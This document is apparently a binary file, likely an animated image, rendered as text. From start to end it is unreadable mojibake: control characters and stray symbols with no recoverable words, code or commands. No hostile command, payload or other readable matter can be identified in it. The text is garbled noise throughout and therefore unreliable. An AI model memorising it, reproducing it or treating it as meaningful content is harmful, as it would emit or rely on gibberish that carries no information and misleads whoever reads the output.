�	�d0�e�shР����1���G��@ �Є���Y�]ʝ��y��[��y��هϘ�j9v�Z�/@y	b�ܚ�0x�� z*�x�*���������_`�㙤?j�*@�Y8n�����"ĸ� Y7q
�Lɭk�ު��0%Mx�5HK�ډ���������[L�j�c���$����W�1� 0
s� ���w���
��0˃�4��B��~�!ۭ�y�C��RI�º��J9�Jˁo 	�ɠ�@�ڱ:[�;��I4B�E۲O�K;�w BമQ7P��VKylk:�{X��NyUa�wI�aw��	�G�c� '`P*����v9����k[9�.V˔=+��@����嚍�JK���1�?��(1�>@h  �;��kCd@`��)+��g���f��>竸k��s�I�u��~ܺ�Ah�Rҷ�&bGD C٦p���Tz� ���/��T{��*�-�x�������t	�PP&�`�Y��L����;+f��Fq�+��[������ɹ���wet' �[^�E0�x:��+ �˸�{��	q��l�1ꋦW����ڹkZj�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����(�EiD&\�rUJ�5�#�t��"��ˣ#�Z�d��a�&?ܖ���s������?���b:R� ;;�e"z���L	-Q?��Ǘ��ѧ_.e�`M��3���A��chI=O���X���ى���aWB��h��3s2w�D�u׊�=eyǍv݅ >eDN��{�\�P@1	^vޕB���x$����t]A�e��6"���5�<�Q7�s���.��4P9�o�>��fSހ֮��x���|ֆ�.���W�{%�K@H���y!]7�E�H�}�c�/�|�w�c�~���[�;%��	�c���`<�Oy�K`� �@���w�_�&�?�n��A"(�A$�z���!�p�oy������	P��� � 
�#���� D��!��� �[^$p�&B�+���C�! hB���gܮ��^��;�!�h$���DA4�zP����F.����1�>����c�h�V.s�KD��8�(�q���BDHI"��|�$'9�5n��~��6H9E�Ar�C
P Krr� �0��W� �`%.��VnҖ����`< �Pm��*��5�Ak@Bܜ�$�a��x�3���n&�ۤ�6�نr��,{���0���9"H@@.PNlJ�q� �9�5�`�A
��&��C'JQ�N�p�(� �6��.�<� w`�[�J�P��1s�k�p�oJ�=�B��C@ 
�O�*�3����P
�38��iHa�� �Y�l�"���%N`��Akz�3PҬ�(�� T���k��O�
�?������
+�j�S��� �.�UpU� ��Ԃp��|у�c�(�#@@��H%�j3�V	�M����48U��e+!d�Z֮6H	H ���෿U�	�@V�h	@�\�
B� � ��Tf=�k��Z��M	�(� D[�vW���x	�^��V	'��n�@
���M�;�:�j� ���{�8�BX K��=-�A�LC�k��ZȰ ���{�R��X�;��V�	<����łXg�+�ҙ�UMȱ�`*��
0����P��	$Z�@h{�"�@����X� ��9��z8����!x���o}w�[
�Q��Picᩅ&$�M�^]*��F�g@#nIL����S��L ,S�0�QJo�z���Gmi,�����R���Ҁ�Di\�
�X�s� ��` /v���!8������B�h(����?T�
5p¤�p�k�`N ��?��Qs���A�@V��4�����A���(-���G>x�Y��� �j
�̕��I �;!�R�4�| �D��"�v����ngz������T(O��M�
�ރRMo{�t�(}�
�@��j�	��0��@��N0`*���~��`�p�Э"�0d'�@�N@AƎ�I�����׎��`�.:!0 4�:�
����\>	<6�2�A��.��?} I� �K��s�	�5AڟQu2l]�	p{P��>x��jg� Z����lw��^�$��EG�c�-�GNrV͢ r@��0���-
p\	��@�'/��+�%(AT݂,t��}@9�Q��o����G9T�����x}���0���;��R�����V5�����L��UuV i���|�@Rpu��ca�V}���(�iݧm�&~��v(��fx��z�G L`\�G�sCzw�5{�Wt�wpv�l"��m` . (���   �@ $�nW}}�)7n`GiR0r��y�n�Fr�`��'�=0#�Z0]1v{��C2�4P�tg�|�p	GJ�F^��(�n��y�pU�6&�n�vN�a�m�iR�["����p#�m���	 ���7 &��X�fO,X7�U,$'m�`t��gC�c;�w�0>H��\���`y��Ζ[E #0LgP��&�y��&sOF�EJ�d��Rpjl|�cB&dH��z����k��P�\,#@Fg���t#��sp�wP>\��%'~-�Y �pDh7�>� pPm�5���p$���.�!9�KwB]��(9}��vU�8c�֎� C7t�'��E�x̕h�f ��UM�Y���`}�����]` Q�\���\�c��Xp�V>9�(~FYF`�dY��X�G��E��~�E�#��_�9pu��gtvl;�=�h�5>` �9z�I�z����q�`>U�H���9���FR�uU��padѵ��YE0�%da�/��i9v��&�gkXuC`\�7�}�����<�tW%]p^ �c ��՗�9��X��i��\�=h Mp~�i`M{TA�#�
�a9������	����8��p��>��� `���Yt��;������@�R ~(� ��pXP�i a�抆�U�spD�G�Cs`V�E����I�T�gcI���)�����`�ӷ��ɛƛ[u{��/�j�G��9���c�YFp���pM�S\�D=�k=�\�l`'��������Ls�F]��Pd Z ���1�=��3ʞ��;:�������kȂ���K�kB@��jM�Q*d�)�2�XM@GxH @@�	5� $ j��mZ�pרi-�@iԩzp^��#SP` ^�ELY����}
�V��������?��w#@F�+�A6�8��ţ/@�*���[u�N�4��*�%`�p��e@u��y5p��yG]��HĔP9�j�w��E
Y|ڧ��g�z������ODJE*�h�z�>��E�T���E� %�=;�U@� R
��Z�ƈ50����vڶF]�\ M�t��BZ�Bw QPS�D�����lK����IR|��)��~fl# � `!l���${`���PД��DZ  �	��l)jia� �[��mm�Jm��\p�����=�C��N�Z��('0�Ƙ�Y˞��Z����!O� g\k>�( �)y�F0�E��
�q ��(����`T�;��k���qR�]��r�&x�B��M5 �����Q�iP�W�@`���X>)4ʶI:��뱶y�뤲~�`6��驟@h��ɮE�dE ���w�|�$���Xt���qg��0����ػB�$�s�O�w��>���y�T(!������e���V�����;c
�=}�
d'�_ RJ #��\�a�\W�\R* P�����۹F�W�t�a�]���: ̳Rpkj>Z�^pBILo�ޅ��.�z���x�2,�7��|\/���:�� /������Rz?d<�䣊x�^�Q��q� /tζ��ň�w���pm�[�������JV�}��4P&�xRk_i�f�Ǿ�òv���K�6z��;�FpP`hn�L$��G��]�b�œ�� �Z" ��<�����s�Ҕ�8�B�t�,�00}�l�Uo������	�E�X|�N2�B�U\�g��G��6�A��� ����`�٫G`�M�a� ��e:sb��&���DwtM�y�tępT(<������Y�Nq6?L��x$yl�eo�pOB4+��6�c{6�ʣTpF Vl|�V�Dm8�>|#(��'y7�j`�9�z%'j"0�Gd�0Gpx`�R�}�jx����lwF0{4�Ӈ0Ӊ��|�R�h�9�l��I��&�/�f�#� �ZՔ,���Usp�;t5H�6b�u�vtGp�@y��M] �Dmb�W����z�h����𔞆�X��;� K��P� #P�eI|�FCF���&=>��G��q(��WaG� k�'j���D�;�C�+Y�W��Wz-m�sH�E0�oV�`(H���zW{�\�dc]�E��,�C�Õ�N;>����C�{�X��:�����u���C@Y�s�E* �&߶�ҡ���6�j��Ok�M�~+��xF���l�R�e�ǧ�ܮIp�;Z�[Y��K���\G`�4�~��[m a%�ZP��cL��L9��i���j����'���~Y�X3�_��ϻ�w�#�&�e��^뺅� f�J�JG��] �.�H'l�G�N: UG��;h�DV���L(�o�z/��h�c1�R���3�۳�w���A���J��-�qy��;/��g�^��B`�79�L�Nm����J� �gY���M�FZp� q]�)<ߧ�z3�t.�\g��N����-�`&���XT�.59���>���8���mpYH��u�*n �KLx`@�(P���������B���f�n���t��[\��ʂP ���Z����� �L�&" ���>����s��~����~�h�������lo��_��?F_>8�ׅ�`�*s��ܥ3x������]^sA x��x���D',�N���r@0�S?��������8{��Nܼ�sBF�C�3�C���:�x�0�`��w7� �k�h��M�Vp��~)7�s��U/�%����*�`r��'D(��7�E�4�tf���$ �x�H�j�H�FM�r6w����99��}����@�6�����0d�|�p��{�����# @�4Ȉ$ .M��PZHRJ:�	�B9iGm'/��.]P�M�R�}��Y�-0�0(�(@�=�h/EE�a�FT���������#/�ZM�P��Z����$NR::�':jRH]�N���q�ܹ�ŉ�?�Z���e-\�2��ϊq ��q�I$�e� y�IA�57��Sʙ&H�a���:�H1�'M(�a��w�H�s$+����e��-�9�$�gd�#���;������,$呂��I�" �8�č05�#\�H�$M�R�����'�N����K	g΢U;�b��Z�ri�����F0a��!��$�~�7@�(��'ǟLv�I(@Ǚ4J�j��OmԐ⤆" ��A�C�)��M���"�m�e\�Ec�Hyy3�q��]�-����CBf�5 ���a�;9P:(M�A�((�g`��#�;.v�E����QԂ�oe� ��\�7�%!�м�m����!�A�>:b� i���X��ȇ�"L%�	&��čBB�,"��.T�QLo��̔,�Ht"��`�$ .�A"���^�)EM �|H ��"D����Z��Y�G▛F=��d�4���(W(�8�t���SMt�)�$� �&B�	i��c׵�D��RH��Y�i�G�+F��뒊�������0��3��aw�HA	��SQ���B�����@C���`4l�Pܛ�.�&�o�-I�q�p�|4||p�g X:,�i�L܄�"͏ ����Ñre���Z�-��۲�/�Ll8^/ ��A��$��EZ��	�CBdM��i`  �]�ʪiԉ�3}ޚ2ʸ$�/�q�5�a�aDN/��/��Bi��l2$ �E�'l�v��I0�g��цm�w�;��`�*�"���E3(�	4�d$�S��'�R_�����",U�$���c�(�m J��F���߈��PC2��K�Ճ?���?^��a�м4��\�(I2������h`f�M� 	�W=��*GRP� \ �>���V��_�t��m�k�+�� ��B�q�#�@-į0���<F�0SC�V��P�m���p��A$H�#���28�h�ψ �?�p�(�Rh$�B�
Z��V-�l�ʖ<rƬ�4A048	`�&Xy�!��`��»ޕ����
S�_h $�(�$49�h��˜qF&	 �sHA<&���zCK�Q4��y&MJ�W �/�����������-q$^��aDNr��\�4Q�%9sT�Iֈ#��N�8~��H�����U.�;!pIB^�*�Ca2I���,���BI�4�xh$��5@s�O��Ͻ�<N��N�($&;z)��G8��+e�E.I�/x�S����qO ��XP]���� �@<]F�N2�I�C���P��kC
$#3"H ?�{How�Bhĝ=0)O]�Rz�C���g]nRS�	�Nw��*M�I��P��1f�
.XJ,* Y��@��hF
��B��~�Pi#�Ȱ��%��,&��.�;��Ӏ�e-��?�1� ��q��n���b;7��)6�|$L�G��a�T�����>¸.��\���g������7�!L��EZ«^�i		���.'�^u�#�)����T��⋡�ˠ�A���!��p=$hkR�n�7��-X�)��7�'(�;����Z���`L^�>�#�8� ���B����+|�+�p������B�uZ���mI
�XG����D��TLV�2p���������3�l���x�^�*>Q,���Wx���a&�4�h���K!�S��Uocۋ�"/T����4�����p��L`*��2��fh`�)��ѼfA��0�=�E���#���i&c�ғ�1��sR�&�ĝh/%?M�`�M��T��ʅjr��8��Y�Ȥ�o-j/�g��������п��
�l*�1�/00��=�r�ә��`��d+ی�.��ǽjs�ۤ־��;����#�%������d�{llX�9ٵ�7<z�����\�QbX���6�n-f	[��G7ƣ,��c�Vo�e��`x�@"ipS����v��a�șc�#��˫��+��@wJU�,������u�G��>�:���/����0�'��L#p= O�ɭ,��� 8�݃�K���z���m� �E�4�k��?��ѐ:�%����+�oz���<ڛ���?ȇX�O7�+O��c^B(�1�t^�J=�nz��S���8�]�ya��f��wQϽÑ'��Y�i��H��/�����rN�'���fuI�F�_����V���=�ye��zq�<�h�����~?Gv+���UC'�y��%��qx����|�g\�~��$�wk�o61V� \Ȑ��FYP���n�~��p؁V�m!؀�ES� \w��=�5YF��96n��SY�IPu�Q��z��}�AI�Ѐd���P����p��tEHp����\�`���1����] �?��e]� @ɠ,�� !\ҐL{2�OTHX�� _%2~�U�w`a�KgW� �h�XhE�B.�du�%X�2{�{�T�w�����S��ƅ�&H%��TX��K/����O=H%Q��ЀF����X���d_#��0r��b��5��5h���RYu~��M�[����%1��DL��V�lʀsFSX��G[H !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��J��ɍh�CYJ	*�5,0�� r�&����<w
�!,�uC��L���>9�2!�"I����VB�!����;�i
����?dW��|����_[T�һ��a�p�7�k���:+�7�s�]�����c0�6n;v�Wny∃�8�[�9�pON9礗n��n_�����z��>��^��뢧MD������7�9���ל#�8l-g�������:����w���އ�}��ŗ���ǎ:P���ֈ{�;�C޻�WЀ�����d���h>ϙN}�;��"�
�nw�󶧾�
Ƞ7��z��� ��?��z����W�J���� �$����O��k��BG	t��!}8D1�@�	]7�%�-�,�&(��p��VH� lQr���H�2��fd(�`�6����^�A~�~��]ػ��. ���x�������Z���A�w��$'�&��	M��'��8܀�	���))I%.Ί�L�(%G��m}Ld  ��PF�y��.i�Y&2}�k$��� ��4�l�I>� �$.� �P ��4 �Mdb��޼&~��2q{�l�����I`x���pH_�������$��;�q\��<:�l~��C�Ip�q�&A':Q.�� �gF)�ю���1�Am����\�y9L	D!
sx�Lc*Ӛ4�դ�<��>̀���8��5M*L�Ԧ:��M�iR)�;|�. �Hd�f)��u�, M�Z�����K�A�
�>�!p�C @><���Y�z֗�����`��W�F�w��*V�X�ґ�B�Z���m@�pٲb��v�) ,ђ��}�iC�Y�rֲ���6+���v����nw��ض��m8,"��A,@Hnr�U\>�	�mm�0]�Z���>�5�=�@�*��Ȭu �����`@|�{��j��]�|��#�A��E��Z�����eb	�`w��A��e8��Ԃ��v� ���`]Ͷ���%�O��!`�Rk�O��m� v��C�>��� � ��$>�I�Y8��
���`*�P ��� D  *m4܄��#�C����� �zڇ��� Xq]���\�vh�@h+��e1�m��Ћn4�%�hJC �Kց�s0�KY�  �5L 	`�	X����e���8�F�AC �V�.=�#���/�PO+��9} ����P��f(��m\C��f�uh��k����&����@$H��s����.udK]K�b�鎀N��Y�NZ�ΰm%׹V�~�7ؕ� ��]�>��n��|�k�� �
Ƕ�r��<��N�ʯ�������5�ixW(�q  `24�A�a.����4�F@  ���������!��iw�@�9{�|`�*�h�A
@��� (A�l��ܮk)��xϻ���n����;�u`���w�\���S`�C� �e@�X^ O��ԥ�v��}���錡�`���|����h� �j����� ��~���.���]R����;� �b�USC7�Ѝ�<�w���@�',�P`�ǽL���K}�� �S��f@�>�+L@����sρd�����& u�yH~& {5����(ķ ��G s��XY�|^�U��'j��ht ~4 �E�s7~8~5�N�R��g��P
%^mgA�~j�be� '���&`U��UPM��SX�7XQ؀Z��R���`�׷����X��N�T\V��G�q� t� )�}e2@�w��&䷄��yD�lvr�S��	i�]
`�``�ȇYx�P��'�7؉N��(P(0��H�P(&��p8 c��/���X
�=ǕAv\2��8�u؄v8 x�oZ�S�"�$��5�5x�5M�wE�q �N�k�UWPFF�����up����[��؎�-�4p��(��H���^�=�`4D '�rX�t�=@�q�/ ��eЄ50r.���{c��Z���` `WȆz%PE�`� ��	�0�7�0��-��-P�4Y�6Y���`�������%���FC ��CI�
9 FYa��?� ���HT�0�ԘlΔ����0'`Zf/���.)W�Np��w��>�9I�Ui�y�L�\[��=i(j���Bi��y��x�[)'p�^�m  $p�̸��Hτzpg�h����	L0YF >�9�	e�Rh8����7y�Y�V����`L0�vď��`8B��Xi�s(�_���HZ�i�z�. ��I���}y�W�� �v@�t�`�7J�9��0 }Y��w�& t��긎�X�ɋ�I��`T�=i�G�C �X�����z��}2@mPm pJP��X���� �z�P�i�\M�Np�5����'4 u$�i$�{8w�ǄUhux��i�i��x\�4Cݳ �Y�`��I����Z�eݧ8�Mp�آ0�cY�N�Py��q��]�I]`  p���sT��n0p9� ��r9�o4�9 |P�'|�H���ٜ}jx��A�c�'P� ���q�����riy�y\p�����x���5�>pJp�uuWq��{M` W �W��M�6��xK�2�t# a]6�F �|���*���2���8C�	�j�:�E���z���'��H�2�N>�P�5�;��I�N�LFp 
�:x\�A\�CH` �z�V @��y�֭{�j�*�(���(j�	��ڮTG�J��  2p����
���E� �
Dw��AH�{�L{�29u$�Y�~:�R�]PGP�sP �V��U�Ct�"ky�W�]�BPp��p��Z=[�=�`�ŵy���e���p�/�����Y�>k��JZ�Q�y` -д1Y�SW~ Z��k#� M���(G�MP��] ��^p�ԬiЬ �A�:�$Ky�9�r;��˻a a������U�֯p�@<�8 �^HWA+�ݷ�0��TVwp@���ɸv�؉u7~(�5 I+D\P 8�\ Q`j{��s�4C毸k�F��'ٻb:�a��;�z�E�T\�Gʻ�/`ya�� �GWPֻ�ݧe�E�^�= 	��I��kǹ�7u�(��J ��[ �L�D���]�>7�v� ̶ᚯ��Ľ;�� �u��j�K�p)B�[f��t�E�� Ly�C hLQp$�=��� Z�Kh~����Zi�!�Q�\p� ���G��s@]V�A���� 暯��ܻ�; Uj����{�t�XV[fƋ�`q@�q@�Z�}�v�P0N�ǔh� ��hW�u�M��2Y'�N!Edm�C�9D �]@�P p"�:�SL���K������P��K�����h���+��i�>{�F�%pW� pk�˸ZR[K p��8�5� ���$����1y�G S5G  �^0��=?��a(�Z ��I�jl��,�һ��hΎY�酩,�X�b�%p���Z)  �W�$�����	�R�NpRP�'$P�R�`�{:�� f����ӽm�Y WL�4@�2�X�zғX�8�O�}�K^Ք��G)�o���ZT��W ���C+ >4��m�pSǱV9 O����H�m���8�D�yM���X��GP�r��m,; :�`n=�P��,���L��̝�
���zp����wP P�{{"��uȊ��i �g�4����\��\�m<�������Z(�v��v��k�ҳ���^����+[��ܥGٶq0ܔht���4t$|G���\�SJJPПh��"0 ,ɌR����AQ ��h�M�k�-�G9�b,Qj$+�q-��=��g�X�s�+�q+�7�ӔXϓx�Z���ޒĺ^{��
)���" R@��ʌ"� HN���!�AC�^p�^8��(#��V�7��p��E��h>��;ޝ{H��
�v��ʽ;�P�mj`�
��n'uVޟN@%�Q�W!����15d*< |��ɐFP׉���	�p���(g8K���*a'�}ZV��	��� H����l ^pPpHP��x�tx����I��hH����uI���!}�1������́����|��F���d�Д�j& �'�P�����;9�Cu�ڎA�, ,�� ��K#�_���X��tM X �Ե=�g�gʹ5��B�����T�U�i�";���򷛆
�}Z�NIa��Z��	�#�;�B����I�솝��4й�6u@��h�=���+�F�Mo�<	ҭ����t��y��\���M���ď�F�4���7�*�;� ���Z>N�۬�EC9���bȰ����k$ �p�xzL�uЦ[o�1	^O��P�v������z��6��8\��n_�LG�L<Z�����W=�ʋ�Ii@d�4}��������P��<����?� 
�T ����9�e��U��m?�|���(\�c Z .�� �M& -W�*���@��_��: Z]�xQMsx�PP"}Y�Y-0�0(@=		�//EFF2���L#���P��������������ǏZ�JQHm������M]\m�RN"ZM�]M�s�PJ����������4�*ƈ[�\�ZP�	Z���Z��W�G�z�lز�ɠ0�戁`h�Ȧm�(J�%M
D�Å�<P$��g_�J-�m�ג)S�P��V��s���#�`�IP7Vb �ʾ~���H��Mаl��\Ґ��A��N�B�c�GZ�1�/�&���X� ��TH`��D������ѫ Zdh��Vd�_�x�B���s�@�a]޽3E(A-t��F�$б8C�4-�4��u�^\``���&�@k]�j��V-�jpJ��]#��v�6g�(�Aa.@Q4�S̤� g���Ӽ#�4!�b�M��R�@@wv��-L,� h���y%���1����1��b.�����	`�O�@
	�UOP�%Fa�J'yx؝T�AFwq�2�L�R"C��bF�4@�'�&����2���Z��i�6-m i�цMdW��� @P�����ܒZ"dp�! }Q%,هw�p�._�"�����J�,�ڭfj�E:��E@~"�H
��J�<
*�8B�p�84��� @�>�X&WvH��J�ms
X'�C��BfU煖j�g����	m��Z��E@����Q�:�A*EP@CG8Ap4naP`M&H!�;���(0���%�p�- ��bA�@�|�@��2�+�. ���nz�+�:�ũǌգC&�@~$D��9i(���G�t�Nt-Eg��#sd���FÆցz�$y�<��lй�pi�EL��͆����Kά:�EHM�y�.i�~�E���~i ARN4�u\@�Ew@��$�;�:Țp���㆛�&@�b�]�A����|�0�u7#x�+�z8	j��C�5�jT�4�$(q�mH8�(@��g�!@MR4�4��I0�=��ߘR��ۇW�n���[�ʬ��TOJ
��8����Ђ�h@�	
v"�_h��^A�`Ó 0)<�s�"���':)`�Q�t�q?�� �)O�A����pTL�\ߢ�ɢć¬��:�@��@
"���X�A�@�z�Ҵ@��I�#D�� �#d�|~1A�*��0�!��LGS� x��r�d�a�h�(�A�@$�CޕˉP<����+���Zl�Hv��+J�.00t�=�� ��i�`�O��b7ya���a�1��ĕ�@Oѭ��~8H"v'���T=�Ʌ�, �'H�'�"-b�ub�'����0&PBNK������A��ѐ~tR0��	G�N\u�_� ���-��a��1�'*h*yS�f���`�ܤ`� ;�(�t�j."�4��:���� G��r�"�XWC��2��g��HK�mA�C )��*]@���]��-l ��5�y�ӛ����H�`z1�ԀE�&��<�xŊݤ(��M�����<� ����|e�B�&X] �*�t�� YV��J�#�T��"l�,�N��u��S:]@��)�|�>sډ�����"��&0T
Y�[R^���OT��LC[��t��S��(p��)��iB���h8Ass$i] �/mR-k�z�5�Ρ &�OD2J�[$9t��D�%���o�B�N8�E��� .���TB�TDJ���� G��.P���`�6)C�oy%���������ԝ�\�q�����$�`�ٗ�%���h&=�j��"�ǝ���N��O
JH)L� W�L)�emtzW�VG��$2�G�l(�,+*F�� ���կx����& �6I �m�F�@$Tx�JH`�ӞvX��;�nr�T�� Ӌ�<xZS|p@	d�
7��?7��,�ļw-@
�m
ҠP�yG_�J�@��O�g�Ԑ4��~���j'M�tT���D�hZ�M�^�N=�I�xy
��cm�`T����;5��r�=@W0< 	�b�ڜ�efw�._Fb�h7�D����ݡT�8�yğ��5	 ���@/���I 0�z��[O  �J�>-�:mx�=����'�z+Ԛ��e���� !����&�*$^�4��ZT	)HK>���c}\!��4�	 �'jA<����%5�0��id���-��)���o`�厄�� ��$Fy��Ĺ r S�б�^��,�:��> Mqڡ���$��t(l��Z��lE�D�j�Y+���Ɠ_��4�����V�M��rT����D&�� y�����J�2l�����#���2��(d��w1��=�T���rڿ=G��q�Ρ�O��LT\��-��p//�R5�����1�(�iO��o� �>�>`v")�a��aB^��r��0�!d�{�~� |��~ �	_�yCW3L <j��*��B2�^����jv��b������'j�
F`c�F�[�
(ȂH��)H��o�6��ac58�h����Q1|
g2P���%�C���fx�ϔOu�����eB��S�Uh��~�� ?8%�o�s��y��h8�� ��m�n��1�9�~vhxhT �w���H�������^��������XX���Fp �0b�H fXPֱ?��)7d� ���ȋ����{j�������qx��ǃ�7�P�xcp��GȂ��D���H��!�4.�y+� lx��(�ɨ����w�
Tpjɗ�]7b��������uP-xC��  �*H�h�戌Tx�u��Xa�s��eY�,�))��|����*ݑ����,(�9���
	�a�F T0 �'bi������P��
���������I Y� W��Hy�hS1F��8if�6�6}�!:��=	�\ɕ��d`��Ȉ�@��(|�%T�)�lX^JxL7�W�Y	*�B�R 7ɂ ��G��������&.� 	Ж]ז=`���C�W�v9*;	��ؕ\����d��/ |�(H��y[&�#���u[��W��A�Po#*�����ᇔ����~,����a�e̦�)c��)�L|��B7�ى|���G��p��8�#�pF���������7i��i��C�ș�c��y�S��;���
m�y��l�yWfx��h��yb�;���]ɏI���)��$�����l�9�ɩ����uL}�&I����DIxXʈ3q(�|A��<�z�ʜj�Ӟ�� &cfU�J(�(���x|a(.
�����&�y�J�ɜ�y��鏝�!$��9���|��)B� {��m
�&�������$�7��6A�$#f(�(:����ɤfZh�&{�f4�&�G��W^`�jG7�E�H2L� 񉓡2I���0	~���Z�ڤ��
��
#�vl����&��y�H؇%ɢ�`�Ȕ:g�Z��|��o�:���j����A��w�vl�.�ڦ0�Ǌ�������ms��1�dj(hz�l�p�Z��p�<��9��jP��ډ�"��ث���l���p�����o��"X�A������qh�4��	����v[�
:��T �t��%'ذ�)�����ZE� ۲-��j|#�m;����o�G�r&8���q�� �h��h��H�H�.J40��z�.;�/�k*�ڦ0����|�%w������ '�
Bд��&����pkR;�0[�nV�������_u�.a+��A�x���:����5����r˲k�?������T�p� qsE���/ �s������۸B|�+��[��k|�a� �s����  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����ȉ��{�@���M����y��'��_�RB�2� '�9����s��?�6�f諘��쬗��0F2��D�P�_�G/ϧ_.e�`�($D :�U2�Մd�5�`Or�ׂ��ك���a�͉ڒd=�Z#"�[/�@�w�6�U7@݇\}��U�]���mPT2��m�}��8N��,>r��z��w@y�y#R�>��xn����z�s�x֐K ��R|�\�E���</<,Ч���9�K�|�?~�!��1����>��{��x�D��H��/}��;��������w���|��� �?DO� ���L�l�&ȯ	��C<(?ʏ'$�$p�>�h�gH��O�5��0�&��8����:Cdu��!88D�w0 �XF���a��'��`�GxE1r�ZH� ~��I�f��@�:Rq��"��:��\���8	.hዃ����D5.{��C $�>��p�L��pL>c����'!�Q�m��)1��Z�$"�8IA 
(�	��"
����KG���X�$Z��P��X ��/h���c��m�f1�	o"!
k8D:�y�p�� mX�<'��p��m� ���GH���f �� 8@m��X✇@B8�ֆ(!H8
��#H�`�FqQ0�5\	0 �H��L]�Ϛ�Ӗ%/	!�P��  ��y�)B�J\4l/�)��?@�g�8)� ��Nb�@�U����� h��>��4�� ��[�p�?��Tp�C� 	�U�8CTq��R�mG(��0�B�VP� ��Ջ�!����W'�XA�	�� ���꠴9p�j�:TE��M�"�� u=�_wJU !�H�H�2���5�Ґ�2(WJ`�pϠ3(W��U�ga��v�:8�iQ+���յX@Rc�Mh�	 �v)�!D ��C��B���oۀ[]BD׺��nt	�\ �:8��	(@a
����p$|�D,  �m��XM��g�0	H@��	 �F��Bx���+�n�����AHA	Jx@��pd� ���� )��BB��AP@�pn�(��o�MЂ \pZdx,�� �*��RYWf2�� :��l�?�a�Lv2��Lh)BɈЃt�7[�$���l#�4Ē�� @��5��$����cP��8�d _=GyN����	><���H�T��z`� ��m]��5���MmBH��P�h���xӝ6�l9;�����H@^�a W 6��8�6&�|�kc���5D�i*��ƮAQ�م��j0�D\[���i���Z�w�%���'�� 1 4d���k!Nk�fW{y&D	�@� ��C>q�W|�і�����K��6T>������Cd �s���IM���C$ ����@�7K�g� j�k�� xG��`�"x:�{�P��:���ƻ ��j3~N:�^��[킨zfM���r�`�3O��bՄ��j /(����p�8���Fx�PЂ?d!}�P�x�#|��{�)�����T���a�p�2`��"w�FԄ�:"V��AP�
s�BV�CP����rm�u�C�@��>�@�ņtNPe&t�yMӶh`u�G=�	0 �&cL�;j��V�}��k�@y�&��B�W?�e H�tz'm� d@�� p�D�c�F $�( {&@l���&4 e8�R��gl"�u�YVz��	��vI�V�#A�C<P b2p��k�~�p�0n ��NN��~�WLp>4F mP��d.�fiPlNVe^g��fe��i�n���fu��=@��tahK#@B0u$�g�v�X~�w?5�L�D�V0���	��<# |�OJp�K��j+F��9�V�_�iBPE�e nϘ{Hy"(�}�b�H?��S�F��q����H����8c2���Lt��w�����0�w�U$��ip F"�O�f�5c4��2�Wf'ȌS(���B��(��"�����yW 'P~%9䨎/���8E�[M �P` �����(�({�'g�o�i�d����D�N0UG�Q�I�#M5�5kUW�ȌE`�ͨ�Sr̈�(~	ӳ��b���8 ~������<\p4�A���]N�mPk��`�HMpH �B pQQu�4Z�u�'sY/������̈�҇ya�2FWF  2p�@��u�̘�T���v2����M�Pp}qN@w�'�flG�U67� ��@��w�I�pQp\�iЂ�O�Ȏ"Wg�ɒrY�+陧���vh� ��͓��VP��20<g`Pu�u���Q�����@� po f0d&@wL�Tf�Ɖ�N���<���'�1���D�<�@g�Gp˸�橒0*��ɞ�f���'�9\ך� ����%@ W ��T�K2�M �s�Qm@H�W�WR 